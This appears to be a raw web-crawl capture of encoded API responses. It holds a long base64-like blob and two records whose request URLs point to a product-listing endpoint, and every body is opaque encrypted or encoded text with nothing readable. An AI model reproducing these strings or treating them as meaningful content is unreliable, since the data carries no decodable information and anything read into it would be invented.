PKvcSy5yKQpqxs3w4VYeWWaTEBOeJSxB453YuncGwMBmpAsRAC6rHyQd8PwiwDGvN8oe1lk6k2UsoaPtmT7DrCwamXpImalEA8f1a9efxbX5hk30C/TOpFb/r/zbsCwbzD0uaY1f8F4KOgeJn5l34HWOcyqpLnDp+0C8pCL7Xv2UGjv/msZehA5K1HRb6BgVIyrBBojhZOWjTc17nyjXZh/5FGCBepqSRdb02YyqHj6HmbEtTysLxNFPIhvvPaUysKDKKhtYgiWxBjTUaOOfoeW6g8PX1Dk6IaDwmOIj3SO5QcB8u96EfF5pQ+E4F6FNbMEZyDxeGbbsYgKm3LmZnV4HgcDtbl7Vj5xgKMM8cFws80/oyoXBiIXuBh6UsL3pR5TKkuOxb8fGWkbH+JRd9ll/UrNQK1H7sqZC5Ws7Vunj555S4iKm0OP9GA7EdXuzUtS+D6mttj6EV8JPirpZbkPZ/DPhrgP9T5fLAUVV/[base64]/ikkasG1isEltrWLek/qicJVa0zeSK8ktxQMngskQHuMP0poAp01U3rkVZ+GpypkOQ/X8SDbiIjVk6/8Zq0u5K2qqctBjJA/US9i41ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMW/v8ajz8rUw46MmLGAxRh6SGG1G44pVGbGleq3RE51yH8Rt/BpdtMnFsSUp0xf7Y1N+1N8+cDUEEpQ/6FlJ4BYzNiS+pAiI0e8mZqj78QnlMiX/imlkxH71sS6GqJTgb9vSPo9C83Mz0/[base64]/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6cSv6X+ipJoku+e/qQiqlqL0Ab5AQeud7/cjQDW62iKvdHwBDEL/YF7EA1Ec5dPXCTYIeVsBGf8lZ9Na1qB2yJoB8nYoLe8k2fKUCqq+qFMNdHwBDEL/YF7EA1Ec5dPXCTYIeVsBGf8lZ9Na1qB2yJohL8TNhtEGb/Y0Jmk/S1tluv8/yB/3UMZAjhxjDKd/3WqFy5xafeZKUNs5yM8xASxoWOJ/JmubRiwhIJk/W53GoWy0bqvagIOahKO60Xn70Uoy9jz2whJHPf0jOLBaKHjjNNMG7q/eqUERrAF7JPgGgj9tkSdfAlgRInMWiEL37rdcno4DhZFL3flh8oKM/i5q7ZvkdOJGrnMlsvrFhWeIoEBwJ19Vx530wT9ooau/89bWQvEobTKDZgkUeox+LMLpu5gt8jOSGJefDR87viYJR6n9kVIGuRAxwVEmA4UZDPWj5Gk6LDqgB2ZTzV8QNkjHxPeyzSTrcVG3l1zwda03S4Pe/KUbijcrvMNPYZRFYDGyrIypr5gPVuUy2+H9sx4MRMfolmVX3Ew6ISau+CA7hd1B6g765eGVfbq7Brt0DcL3TLUffrCtwybfvKoC+PNdpRTPzU7RrHJaUH6IYfcWKZIOlHsvztXwNPjJ4VB/GU19oVcfs/q6fPUd7qBr08V+mqoJQuyy0S2d+FT+OQ5WFiM4dYUEML1iqGQAzPC42w/YDWvFjW8RK2P1NdfOa1dLh4/LugftYu7VF0CeiMWmI9+XWJpzYw4H6BoIP1qE8uNR+cs8SmdD6cRRKiSlOyXFe6RIXHJMedGppgk/HIZfj9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u8feEdg4Y6fyPaDihW7yrEAOj3rzRi6nmyKlkJeLXkpF3GO7A5Er8Vk/SdA413oE3K/jTFOmQq10igdz7b99jRqSeiKAAQPqZqnu10kaysxZEAfv+zPGCI8zeS37VHIgmF/[base64]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

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=138
body_size: 928
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vOkUFtC4MaaK2zoydIZiEELSoQw545kuZRoJKz4s7Zz9uv3HOLaOP0fU8tOcuoqcoJlwsk/6VV2zGHWcagk7GQyfKDM8uJsBYPcoSqQvn1ti9Mi4NgHn2F6qSxyOZStle/OMTvb/0gRH4Ts6GQuIih1MzDoDwF6ghRv5i52R1YaO1uG7E/OiodJ5zGpy5jRCST1gChRZC4CMEVvjPxdTSubxftHDSkvsjPrOnK8kZs/sBGU7ZcN/xG1WFBUfMutFgB5X0HmU0qehyX1VTpvZ2PDd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/ctknMBYUrRbXF9/GK6Ze9WLItoTPBSBIDf2QhK5agcHEXBWQmGIQeQ6zBMA5xn/aIa8dg4vWvycufiGNOMh4FOs3hIhyN7P1qfhKhq7HjeWkJb/jndxyy9tXA2vdUS9+HUcdTkkeyK7ucStvMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhTcXRqs3jjcErV1Iaiy3v4W0F5ZZobtmVi1vcU0qLY2pkLsHAqvAm1Dbs+B9YAeLGs=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=133
body_size: 11033
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vGQr2LBx4yGhmfcv6WsDFazSoQw545kuZRoJKz4s7Zz9v8VV1iAdRF5T6cxRhBX0jVnsm71YP5F9Cx7zhAc4eSSvViqlbLghDzByVSCJMYR+DcrHVDf6fhCQpdE/Uy4Us9kcF3Uro2YsU4VO9TJr7dpLh5WX59Ohb9RA2fJqxFps/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlKCoRJztSEokrvGqbyYGAoQVHrRyg8q9xLLnIpCmrGzfM6nh2i6zHHbRPInqwFSMsPNOslQimJas0k9Al7Vh/jGbYnrla3GrvIDeds0iOfv9KEg7c1pDoSU0oPm44NQb1ShKAHamH8He77YwaHg7IkQS9npTVd/CN8hSubGsg680fzctmwFp4fXoWoL6QGLXbEBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVs97avR6RRtaUAIvO5bWJH4J1UneT8VVy2I3lGa9H7zNGjjn6HluoPD19Q5OiGg8Jli/gOo+C4+fKpSonZ8j9h/QVW88hjDH7gE+SW2qzCISwh5NFiacrWrIjYuA4wAZd9rcRmigXgGnX8P2pDcJDMQDdAGOgT55CF3SwQcSfX/DqpYzWAfLulF4Qci2RTS5neeCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGOatdTUNGV65rLoG+PgU5BzN5WWoKxq4kOUeWDxGHAI/15WGFtGTMePeD8z8S5iZodP/NH+urSvGo0YUWOhaqbEHr7FJ+WVtB+Gm9hC5HeLJ3B2FOrIA60B69v7pkpg+6G7jSEEn13dnnUzYhrqF/h2djqYfYlpE0meB9clO+NHNBMDYgjGhcq1FGz6CnPAvBnCV8SkEKr3y9DIbi9V9UnOHn0k0+lymWpRh9HStwURzHhUZuo16sT5hXG8vVLErz7b6IWWvzHFNtkTsOklRo3zJrtn1VTv2rqTSN92YkTQgwoZCxrnD6E5xz/HonSJzP9anlmpbxqMYydarHFQ0FtenKMmMluPnxiIbqT6rB8KIWjMnuEOVAkk/erwAsk41/OuzimQOCD+wF3olPls8Jfqh99v7gAFDFhgTduWXh9yv774Vbs7tuw/xcYinV9zsPVqrZgTRpi/AkbIYRhSI5bYhYjcrg9hahr2A8dt1aGDq9yBPKwjP+Pc8EEv4Spz0B5sZnJQRzeVRaGprUYRaJ4I0zriPlUgc3zaV31VW5rtA1AKDLXhvJFPNiEzBz5Bpdq2xkEc8JtQfGY4EDfhbCScDVNLFNw5uA/[base64]/9fQppusDLd5yAP7pq6IiJzB4xa/hSFIj+IlCsSmU7AiG43TM0uXhGkBoD5WJ+vGM+9ntqq7dy7g7o5sNr60xMS/FBT0Ki4d6eKEk1WYteG0q84fXAur1MqfLHWc5BjmAY/sw3NNTSUBZ/LEMqQBzT5t+S1ihkBamVRF+ZkC96D33DJy2rVyoepch/aln5GpLMLjcpG/wFY65IH7RnIs5weE1QElTmS/wAd0ufMDcezTkswV19g+mtGzN2YVjz9Jn54USyuShpOgR64RHYW1ezyt5vXV3Za2Hxt0h1zO73ixnj7BnIiL6c/h90/67LwotrLQ/74uNafhAZqWHMxfQPjtLc9gqvneRUemcen2lft+24ZdSWqNeqxilb6DgAeSojbrXW9O4dV1EZIHH/LHM7Z9oaC6+tK9Dn3lmJdl5W+y0WvFySZIqsSdfL3zCeAatr2lBNsZ9F8FJBzD4nDNmoc8R884khQgVYCxuyQWZRy+p+aSNSrJeLIkigwrc6QK4Hm6dLbJmv5e6KcHOx3zo+vOkcimJNSp+/[base64]/JeOvgU4F3CdWqTqiQ6U9xoyvamX25KhSChtQdQ6c8uPwqHsP4unKMmMluPnxiIbqT6rB8KLyTlsOcFmdOfHLdCm9Yy61OuzimQOCD+wF3olPls8Jfqh99v7gAFDFhgTduWXh9yv774Vbs7tuw/xcYinV9zsPVqrZgTRpi/AkbIYRhSI5bYhYjcrg9hahr2A8dt1aGDq9yBPKwjP+Pc8EEv4Spz0B5sZnJQRzeVRaGprUYRaJ4I0zriPlUgc3zaV31VW5rtA1AKDLXhvJFPNiEzBz5Bpdq2xkEc8JtQfGY4EDfhbCScDVNLFNw5uA/PLWrDVyDnTNpW9IdnceXCMeQf99vqTpNtghio8IqgZpIzhuiVAuAvQBvkBB653v9yNANbraIq8+RsqYR7Vy8KYRGE+H0BjPKp5zsBbJZIAdB8vrGPLQ6Ybt47EZ1K65HncFTeWslWsG+y/hFfUFfcKQyANdhMIFNHbgt4JXrjBae4LBSu0QJwNs61m/tiuHq/3ztFXAs8T15/FtfmGTfQL9M6kVv+v/NuwLBvMPS5pjV/[base64]/J5LmFz5KH1LRNEAfJ2KC3vJNnylAqqvqhTDV4EVrN5hIRAE8l3iyjhQ3sBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVg26OTwxnNm/Jd04BoZXkTqgAoqfm28fIma30XaTXUFuGjjn6HluoPD19Q5OiGg8Jql1O0o7qdwuew/81tSl++u7N5a4PcTJIKhOk38uvNYzsdeUSfE6HO/yNt2DHITGsKnx3qawi+oorIlvbKJPKuU4LbD4nbei6jb5x4IpETVJHfU7TzoNguNn3g4lyZspEGFjMiDjrAoZj+jkI3PDiC12Y/[base64]/[base64]/jZYyOuMoE3Oco6M4+8A3TmuFDizy95KePGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiCkbAUboB6R/b0NQzgVYnUT+7wPafzoEwBlg20wh0zmzGKefXksZns6j7ul6+pAqPTQlxEB/[base64]/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFEBfYxn+yquSdcfvU0s+Yfc0R6A4Ieg512oBMyUJbOEUldivTbrSbXJNmbF6vgi5unmtt52mHd1QcZ8XCOSc2G4MjLDBvjMk9Tzm6509miDsQ3Np5xaT9r2XSw78rTI46VwSKdiLNzhyIWCzKbt3pAoH+nLnoux0NDJC/30nTBapv5AI/XF6VD6XPfcihfe6Azn8IUVjRAxyVO/YXFkgoSCYKYUuClNklababzpRR01wJlnJ0V48iF2D6w4CDnmo+8yX73CyagEWm17DQrmZ8bnBSKNWblCMEAjUdQk/7V8m2j+8x4ia61j8mDHqVFjbrDqPFz6fVvb8kyODCdvauoPmE0rt0/MKxYGZYc7f8iqL3zNNFAZPmfRClXFVf+Ybz+4wa/46dn1DwVFwP76eM2IuPo/hZBucZAaiEl9fnQp4RHXg7pbz3lJ68ecZAcgl9GclzKqxwOusou+G8WB876wIQfjROls/Ll1dqjeCzzBDNS+RvK0oj3qUw/JPjIzD4ZZ2vmuksnKhjPotENaL/u6JxGfW5cT9dnYdaE/dvXtP74pU/m2vORTG49IRU+yfKqhf8/Y2Wp76WpdNdeREdo3d44st45J4zOO10KGTT6QjeZ8PSQ6/kieZ0TaI8JDry0wkHtiDhKlVTF/iaDTSItnZsPHnYE7uhPk8Ru633IETBWEHVSNyKcSt7+B+I6yp8wh6jS+b1bSBrZG2j56zmkLRWsIyWhI0JOlVqZQaCHiR+fX6i/zSuMgpKCtX9laLN1dL2t4XZYEAPa6O0rCq8ropkxz1/duzGpCpeCj0RO6ClxH+tNaFfSDjaS5UsfjA65J/A923V7xLAZWTWiyAmMCozMoFlaxkIZyANuQp8ZvzTAbmJ2OayR0+kqlhmuwnmxYRvRYppkxizzIYAbXK2fbPDeEXwDwo6NeRmS6EE3FKSrrs5fJDHDtig28PRcfMlMVf56G8CmbgVA3CopqUo5vllCGcdWXeFUk62QhjYwhPsDILgadA/yqBh0UxAeyybTD3bKR/TKESIcjmB1siMV2DugGwuslj2uy5x/oxTfa/tqyoaYVHNkfXvi5aKRQDa+5l7GaFEi8KteRN/tUQPqnhEo8X04nDrGZCO92ZkpnE+4MSK/[base64]/18ktwbE6yja/[base64]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[base64]/akNwkMxL1rP2YIFFqF5bDmuDD7UYyqljNYB8u6UXhByLZFNLmd54J/K2OgqzvSHmKYDPcNVM6OcXpyZ4KIeCuSteEySwSFJRB6tWW8X8ATZ7tzUxnDhFsVHPcka1o3GjBN7Vm6w32BgYCLtmr/s4br5JuRn5QPZw5gtBJqvg7OW8Zpgz/ksR1e7NS1L4Pqa22PoRXwkzCXjnhKipDDD/EJh/MB+nUdFOAoW8lhLMTQTagAVa5OjsiA5NTg74D2OjgSGjp6kqlunRKuOly94uRBAchvZYa5T7FNRgeGYnWzbvRWwQh5M3lZagrGriQ5R5YPEYcAj6wBuRptPPOX5p5hUKo9BIT81CiEt6LFE0qPwTCpWp2eIzYSVeGSVzA007womOVGGCZMaF/64MgUXGT6kIIb/i015zPXrVDTuhL6sc3QSq/rk/woWkM9n9fiFFOqmA24V/oqo+AFw/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiEy6QIFo5Qe/Dq0v8C36+NyZjuob3P/Mvg82vz85dLn2Mh0X/MeqFvzpSczf6S0W5DuJZ72B4Q/wG1I2QUdc1vbGPWrGo4Xiowo4AM4H0fXWYIZ6NDR5AeY58R57D4Espwwsvx/b3mwK2ZyMmL7cE/3Rj82wVwS6nXMlHW3EGOPv+JRd9ll/UrNQK1H7sqZC5Ws7Vunj555S4iKm0OP9GA7EdXuzUtS+D6mttj6EV8JPirpZbkPZ/DPhrgP9T5fLAUVV/[base64]//n+M4xEvYn9aS6KSsGS4rCdgDafPP3U6rZLF3G7ZfKSgLWRhTtxtjZ/g+83P59iIA/ls1ZzP417CvXy8P6n8zoAE/bvDQx0mB4SsOCGeATm6qmyKRna+a6SycqGM+i0Q1ov+7onEZ9blxP12dh1oT929e0/vilT+ba85FMbj0hFT7J8qqF/[base64]/RhV90gQlDStWDtKzw+iXxZpIr8mrKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qeee8Q3cE6MZvHvU6mBd13q/GQwi7Sx+DZbbgWBktB3tvDgRXXNZICtDDDe7JuGmvMfX3tnhSyknmraAKgfgtsTCdUKPMJ6qQW1wJ04uJsztOB+nxiDWqIuoPqdMfTfxlojso3OEohaqp4a6V3UGlx6Ui14/rk8YWJyM8DkYqMfQXd5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/ctknMBYUrRbXF9/Gh8t2scMoBJxvTAK+H6HbqWkeWqWExonguU5GWW8xqVYIVdHfcWeUSyD7AXE/tIYHX0lXil140Ut/HtBCxOMYYtof+uFpY7y0Qk1Slydi3Sy19qwwypcNhYDby2lnfoa5PmQE4OW7JnjKl19O5GBxsCFaiHi2dewkEXJWwRSPrd1Ug9P7D43Pkp7pk56GAV7vhJW3mOE77ggJr0ZBOBFMW7E9qkfI/jCTVSFVlSTER27txtjZ/g+83P59iIA/ls1ZzP417CvXy8P6n8zoAE/bvKzxMiCtPnwUTjQ7bFPGfjlna+a6SycqGM+i0Q1ov+7onEZ9blxP12dh1oT929e0/vilT+ba85FMbj0hFT7J8qqF/[base64]/f8Ezrfg1oAM6hr2VLx4iX9++yE9E7RRZhAZ30UoiBF2/IFDnnj61+azhcvOvU0pY9lkNHCtQmtFroFf+cgmrKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qe6Aik/JjFM3fNnc8pqVQQhoCMjHKoX6A0oYre5hnk3ys0nZYtgsQe/JUGWaR83LjjOHH8NplFd8oPy0adc8EvBzsfG+CHkr0HfbClDzGRba6B+nxiDWqIuoPqdMfTfxloxUUb3lzw6O4hxjM0mZY5T2TCcWEdMkZdf7Elif37DPGtDHnRF+M7HeDyCIqP1tAmDgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNS4ELPK3tWl1M1SCXozg+bDHfL0+rEy0WNzUtgvDfISy8sAvE+FMju8DyTTHd/va74j6NrxBImPIOlIgTEr0fYkYHxIEY//AdBlNemjH2pjyz8GiUyXWelsTZkz+a9s2TDKh5VJ6HuK6WhINoYyOS1A78N1PldXxZLH+a/8FlgIyARIr5PYyB3CKWk